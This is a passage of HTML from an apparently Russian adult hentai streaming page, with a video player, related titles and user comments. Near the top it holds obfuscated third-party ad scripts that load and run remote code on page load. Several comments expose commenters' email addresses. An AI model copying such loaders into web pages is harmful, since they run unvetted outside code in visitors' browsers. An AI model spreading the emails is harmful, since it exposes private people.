        script.src = 'https://' + e91bce1b48_domain + '/' + e91bce1b48_path + '/' + e91bce1b48_file + '.js?23877&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e91bce1b48_cnt += 1;
      if (e91bce1b48_cnt >= 60) {
        clearInterval(e91bce1b48_interval);
      }
    }
  }, 500);
</script>

</center>

 <!-- етарг баннеры	 -->

    
	<div class="player-section" id="contentss">
	
	
	
	    <ul class="tabs nowrap clearfix">
		    <li class="current">ВИДЕО ПЛЕЕР</li>
		    <li class="current"><a href="/problemi.html" target="_blank">ЕСЛИ НЕ РАБОТАЕТ</a></li>
		</ul>
		<div class="mov-compl"><a href="javascript:AddComplaint('362', 'news')"><i class="fa fa-exclamation-circle"></i> ПОЖАЛОВАТЬСЯ!</a></div>

        <div class="player-box visible full-text">

            
            
            
            
<!-- баннер с почты и телеги @donaldgo -->
<center> </center>
<center>      </center>

<center>    <script>
(function(eka){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = eka || {};
s.src = "\/\/hugrenapi.com\/cRDy9V6.bJ2_5zlSSJW\/QN9\/NVTVYpyuM-jzAJ4dM\/CG0J1lNljLIlyhMnDngBxL";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script> 
            </center>            

<!-- ниже новый плеер	 -->

<script src="/engine/modules/playerjs/playerjs_default.js" type="text/javascript"></script><center><div id="playerjs1" style="width:100%;height:px"></div></center><script>var playerjs1 = new Playerjs({id:"playerjs1",file:[{file:"http://sv01.hentasis1.top/hentasis2025/009/Wagaya-no-Liliana-san-The-Animation-1_rus_(www.Hentasis.top).mp4",title:"Файл 1"},{file:"http://sv01.hentasis1.top/hentasis2025/009/Wagaya-no-Liliana-san-The-Animation-1_(www.Hentasis.top).mp4",title:"Файл 2"},{file:"",title:"Файл 3"},{file:"",title:"Файл 4"},{file:"",title:"Файл 5"},{file:"",title:"Файл 6"},{file:"",title:"Файл 7"},{file:"",title:"Файл 8"},{file:"",title:"Файл 9"},{file:"",title:"Файл 10"},{file:"",title:"Файл 11"},{file:"",title:"Файл 12"},{file:"",title:"Файл 13"},{file:"",title:"Файл 14"},{file:"",title:"Файл 15"},{file:"",title:"Файл 16"},{file:"",title:"Файл 17"},{file:"",title:"Файл 18"},{file:"",title:"Файл 19"},{file:"",title:"Файл 20"},{file:"",title:"Файл 21"},{file:"",title:"Файл 22"},{file:"",title:"Файл 23"},{file:"",title:"Файл 24"},{file:"",title:"Файл 25"},{file:"",title:"Файл 26"}]});</script>


 





  



             

            

	    

<!-- етарг угловой банер (заменен на utarget -->
            
<!--   отключен 20.06.22         

-->

<!-- етарг поправка для тизеров с почты лунар -->
            
        
            
            

		    
			<!-- это фильм -->
		</div>

	</div>




	<h2 class="mov-sub subtitle">Смотреть хентай Под одной крышей с Лилиан / Wagaya no Liliana-san The Animation (2019г.) онлайн бесплатно в хорошем качестве</h2>
	
	<div class="f-mov-soc">
								<div class="social-likes ignore-select">
									<div class="vkontakte" title="Поделиться ссылкой во Вконтакте"></div>
									<div class="facebook" title="Поделиться ссылкой на Фейсбуке"></div>
									<div class="twitter" title="Поделиться ссылкой в Твиттере"></div>
									<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках"></div>
									<div class="plusone" title="Поделиться ссылкой в Гугл-плюсе"></div>
								</div>
        
       <a style="display:block;font-size:16px;font-weight:500;text-align:center;border-radius:8px;padding:5px;background:#389ce9;text-decoration:none;color:#fff;" href="https://t.me/+INLLs82eXvs4OTUy" target="_blank"><svg style="width:30px;height:20px;vertical-align:middle;margin:0px 5px;" viewBox="0 0 21 18"><g fill="none"><path fill="#ffffff" d="M0.554,7.092 L19.117,0.078 C19.737,-0.156 20.429,0.156 20.663,0.776 C20.745,0.994 20.763,1.23 20.713,1.457 L17.513,16.059 C17.351,16.799 16.62,17.268 15.88,17.105 C15.696,17.065 15.523,16.987 15.37,16.877 L8.997,12.271 C8.614,11.994 8.527,11.458 8.805,11.074 C8.835,11.033 8.869,10.994 8.905,10.958 L15.458,4.661 C15.594,4.53 15.598,4.313 15.467,4.176 C15.354,4.059 15.174,4.037 15.036,4.125 L6.104,9.795 C5.575,10.131 4.922,10.207 4.329,10.002 L0.577,8.704 C0.13,8.55 -0.107,8.061 0.047,7.614 C0.131,7.374 0.316,7.182 0.554,7.092 Z"></path></g></svg>Telegram</a>
        
	</div>

	
	<div class="rel-cont">
		<div class="carousel-wr3 clearfix">
			<div class="carou-title2">Похожее кино</div>
            <div id="owl-carou3">
				<div class="slide img-box">
	<img data-src="/uploads/posts/2019-10/thumbs/1572379248_saimin-seishidou.jpg" alt="Saimin Seishidou (2019г.)" class="lazyOwl" />
	<div class="rel-title">Saimin Seishidou (2019г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/361-saimin-seishidou.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2026-01/thumbs/flower-snake-the-animation.jpg" alt="Цветок и змея / Flower &amp; Snake The Animation / Hana to Hebi The Animation (2006г.)" class="lazyOwl" />
	<div class="rel-title">Цветок и змея / Flower &amp; Snake The Animation / Hana to Hebi The Animation (2006г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/29-cvetok-i-zmeya-flower-amp-snake-the-animation-hana-to-hebi-the-animation-2006g.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2026-01/thumbs/maid-san-to-boin-damashii-the-animation.jpg" alt="Сисястые горничные / Maid-san to Boin Damashii The Animation (2015г)" class="lazyOwl" />
	<div class="rel-title">Сисястые горничные / Maid-san to Boin Damashii The Animation (2015г)</div>
	<a class="carou-inner" href="http://hentasis1.top/9-sisyastye-gornichnye-maid-san-to-boin-damashii-the-animation-2015g.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/templates/hentasis/dleimages/no_image.jpg" alt="Список хентая запрещенного РКН" class="lazyOwl" />
	<div class="rel-title">Список хентая запрещенного РКН</div>
	<a class="carou-inner" href="http://hentasis1.top/44-spisok-hentaya-zapreschennogo-rkn.html"><i class="fa fa-play-circle-o"></i></a>
</div>
			</div>
		</div>
	</div>
	

</article>

		<div class="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform">
<!--noindex-->
<div class="add-com-form clearfix">
	<div class="add-com-textarea clearfix">
		<div class="add-comm">
		<div class="comms-title">Прокомментировать <i class="fa fa-angle-down"></i></div>
			
			
						
						
						
						
						
						
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>

			<div class="ac-protect">
				
				
				
			</div>

			<div class="ac-submit"><button name="submit" class="fbutton" type="submit">Отправить</button></div>
		</div>
	</div>
</div>
<!--/noindex-->
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="362"><input type="hidden" name="user_hash" value="e4dd8ef470b406e079c5926cf1d1013e884e9f3a"></form>
			
			<div class="comments-items">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-113'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_663.jpg" alt="Flepcik"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Flepcik', 'http://hentasis1.top/user/Flepcik/', '0'); return false;" href="http://hentasis1.top/user/Flepcik/">Flepcik</a></div>
				<div class="comm-date">5 февраля 2019 00:09</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-113'>Можете добавить если не сложно ещё русскую озвучку?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Flepcik', 'http://hentasis1.top/user/Flepcik/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Flepcik', '1549314598', '5 февраля 2019 00:09, Flepcik написал:', 'comments', '113', '362', '1'); return false;" onclick="dle_ins('113'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-129'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Kuroneko"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:Oleglein53@gmail.com">Kuroneko</a></div>
				<div class="comm-date">19 февраля 2019 23:45</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-129'>Хороший хентай,палец в верх,там к стати Ференц Лист играет,никогда не думал что буду дрочить под классическую музыку.<br><br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Kuroneko'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Kuroneko', '1550609145', '19 февраля 2019 23:45, Kuroneko написал:', 'comments', '129', '362', '1'); return false;" onclick="dle_ins('129'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-204'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Хаебэй"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Хаебэй</div>
				<div class="comm-date">19 апреля 2019 22:49</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-204'>Сайт просто Огонь !</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Хаебэй'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Хаебэй', '1555703388', '19 апреля 2019 22:49, Хаебэй написал:', 'comments', '204', '362', '0'); return false;" onclick="dle_ins('204'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-686'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Ворон"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Ворон</div>
				<div class="comm-date">21 июля 2019 17:10</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-686'>Шикарный мульт, но в описании жанра произошла ошибка, минетом там и не пахнет</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Ворон'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Ворон', '1563718251', '21 июля 2019 17:10, Ворон написал:', 'comments', '686', '362', '0'); return false;" onclick="dle_ins('686'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-695'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Ворон"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Ворон</div>
				<div class="comm-date">23 июля 2019 01:03</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-695'><b>Ворон</b>,<br>Пардон, первый раз я не досмотрел до середины, а он там</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Ворон'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Ворон', '1563833004', '23 июля 2019 01:03, Ворон написал:', 'comments', '695', '362', '0'); return false;" onclick="dle_ins('695'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-698'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Лида"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Лида</div>
				<div class="comm-date">23 июля 2019 13:12</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-698'>Очень классно ? хентай удался</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Лида'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Лида', '1563876724', '23 июля 2019 13:12, Лида написал:', 'comments', '698', '362', '0'); return false;" onclick="dle_ins('698'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-759'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="ооооооооооо"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">ооооооооооо</div>
				<div class="comm-date">30 июля 2019 10:39</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-759'>Спасибо. Отличная озвучка!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('ооооооооооо'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('ооооооооооо', '1564472397', '30 июля 2019 10:39, ооооооооооо написал:', 'comments', '759', '362', '0'); return false;" onclick="dle_ins('759'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-793'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Frederic"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:fredericschaffer@inbox.com">Frederic</a></div>
				<div class="comm-date">3 августа 2019 17:37</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-793'>Озвучка просто отличная, спасибо!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Frederic'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Frederic', '1564843072', '3 августа 2019 17:37, Frederic написал:', 'comments', '793', '362', '0'); return false;" onclick="dle_ins('793'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-803'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="PikaDiller"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">PikaDiller</div>
				<div class="comm-date">6 августа 2019 01:46</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-803'><b>ооооооооооо</b>,<br><b>Frederic</b>,<br>Спасибо , за приятные слова и отзыв)</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('PikaDiller'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('PikaDiller', '1565045172', '6 августа 2019 01:46, PikaDiller написал:', 'comments', '803', '362', '0'); return false;" onclick="dle_ins('803'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-805'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Johnette"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:johnettebarfield@gawab.com">Johnette</a></div>
				<div class="comm-date">6 августа 2019 05:51</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-805'>Очень приятная озвучка, спасибо!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Johnette'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Johnette', '1565059915', '6 августа 2019 05:51, Johnette написал:', 'comments', '805', '362', '0'); return false;" onclick="dle_ins('805'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-811'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Dominik"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:dominik_maxted@yahoo.de">Dominik</a></div>
				<div class="comm-date">7 августа 2019 10:34</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-811'>Очень хорошее аниме.</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Dominik'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Dominik', '1565163293', '7 августа 2019 10:34, Dominik написал:', 'comments', '811', '362', '0'); return false;" onclick="dle_ins('811'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-816'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Sylvia"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:sylviaosullivan@gmail.com">Sylvia</a></div>
				<div class="comm-date">7 августа 2019 10:47</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-816'>Спасибо. Все просто супер!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Sylvia'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Sylvia', '1565164046', '7 августа 2019 10:47, Sylvia написал:', 'comments', '816', '362', '0'); return false;" onclick="dle_ins('816'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-820'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Гость Leona"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:leona.seaborn@gmail.com">Гость Leona</a></div>
				<div class="comm-date">8 августа 2019 04:39</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-820'>Потрясающе!!!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Гость Leona'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Гость Leona', '1565228381', '8 августа 2019 04:39, Гость Leona написал:', 'comments', '820', '362', '0'); return false;" onclick="dle_ins('820'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-821'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Leonor"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:leonorwhitson@googlemail.com">Leonor</a></div>
				<div class="comm-date">8 августа 2019 08:21</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-821'>Спасибо за озвучку!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Leonor'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Leonor', '1565241690', '8 августа 2019 08:21, Leonor написал:', 'comments', '821', '362', '0'); return false;" onclick="dle_ins('821'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-822'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Tammara"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:tammarasaldana@gmail.com">Tammara</a></div>
				<div class="comm-date">8 августа 2019 20:12</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-822'>Очень интересная история</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Tammara'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Tammara', '1565284362', '8 августа 2019 20:12, Tammara написал:', 'comments', '822', '362', '0'); return false;" onclick="dle_ins('822'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-850'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Mari"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:maristedman@web.de">Mari</a></div>
				<div class="comm-date">14 августа 2019 05:27</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-850'>Спасибо Вашему сайту!!!!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Mari'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Mari', '1565749663', '14 августа 2019 05:27, Mari написал:', 'comments', '850', '362', '0'); return false;" onclick="dle_ins('850'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-855'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Raymond"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:raymond.oatley@gmail.com">Raymond</a></div>
				<div class="comm-date">14 августа 2019 19:08</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-855'>Роскошная анимешка</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Raymond'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Raymond', '1565798926', '14 августа 2019 19:08, Raymond написал:', 'comments', '855', '362', '0'); return false;" onclick="dle_ins('855'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-859'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Marian"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:marianaiello@aol.com">Marian</a></div>
				<div class="comm-date">15 августа 2019 10:50</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-859'>Каждый день захожу на сайт, чтобы посмотреть что-то новенькое!!!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Marian'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Marian', '1565855443', '15 августа 2019 10:50, Marian написал:', 'comments', '859', '362', '0'); return false;" onclick="dle_ins('859'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-860'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Edith"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:edithmckenna@t-online.de">Edith</a></div>
				<div class="comm-date">15 августа 2019 11:40</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-860'>Спасибо. Понравилось!</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Edith'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Edith', '1565858420', '15 августа 2019 11:40, Edith написал:', 'comments', '860', '362', '0'); return false;" onclick="dle_ins('860'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-1416'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="89085599823"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:sapozhkov.nicita@yandex.ru">89085599823</a></div>
				<div class="comm-date">24 октября 2019 20:59</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-1416'>Классный хинтай ???</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('89085599823'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('89085599823', '1571939985', '24 октября 2019 20:59, 89085599823 написал:', 'comments', '1416', '362', '1'); return false;" onclick="dle_ins('1416'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-1893'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Ласт"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Ласт</div>
				<div class="comm-date">9 декабря 2019 07:15</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-1893'>хентай огонь, жду следующей озвучил дилер<div class="quote">жду </div></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Ласт'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Ласт', '1575864939', '9 декабря 2019 07:15, Ласт написал:', 'comments', '1893', '362', '0'); return false;" onclick="dle_ins('1893'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-2041'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Сангвиний"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Сангвиний</div>
				<div class="comm-date">24 декабря 2019 07:17</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-2041'>А кто знает, что за песня в конце звучит?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
